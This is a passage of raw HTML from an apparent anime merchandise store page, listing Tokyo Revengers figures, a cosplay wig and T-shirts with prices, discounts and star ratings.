  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="54">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-figures-acrylic-figure-tokyo-revengers-collection" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/231/conversions/Anime-Tokyo-Revengers-Acrylic-Stand-Figure-Stands-Manjiro-Ken-Takemichi-Hinata-Atsushi-Model-Plate-Fans-Gift-1.jpg_640x640-1-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Figures - Acrylic Figure Tokyo Revengers Collection"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-figures-acrylic-figure-tokyo-revengers-collection" class="capitalize hover:underline leading-3">Tokyo Revengers Figures - Acrylic Figure Tokyo Revengers Collection</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$22.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -5%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="37">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-cosplay-senju-kawaragi-cosplay-silver-gray-short-hair-men-women-wigs" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/191/conversions/Tokyo-Revengers-Senju-Kawaragi-Wig-Cosplay-Costume-Silver-Gray-Short-Heat-Resistant-Synthetic-Hair-Men-Women-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Cosplay - Senju Kawaragi Cosplay Silver Gray Short Hair Men Women Wigs"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-cosplay-senju-kawaragi-cosplay-silver-gray-short-hair-men-women-wigs" class="capitalize hover:underline leading-3">Tokyo Revengers Cosplay - Senju Kawaragi Cosplay Silver Gray Short Hair Men Women Wigs</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$45.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://tokyorevengers.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="314">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-tokyo-revengers-tie-dye-mikey-casual-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/897/conversions/Men-Fashion-Tokyo-Revengers-Anime-T-shirt-2021-Novelty-Tie-dye-Shirt-Summer-Causal-Short-Sleeve-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers T-shirts - Tokyo Revengers Tie-Dye Mikey Casual T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-tokyo-revengers-tie-dye-mikey-casual-t-shirt" class="capitalize hover:underline leading-3">Tokyo Revengers T-shirts - Tokyo Revengers Tie-Dye Mikey Casual T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="733">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-retro-t-shirt-tp1405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3516/conversions/20805421_0-64-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers T-Shirts -  Retro T-Shirt TP1405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-retro-t-shirt-tp1405" class="capitalize hover:underline leading-3">Tokyo Revengers T-Shirts -  Retro T-Shirt TP1405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
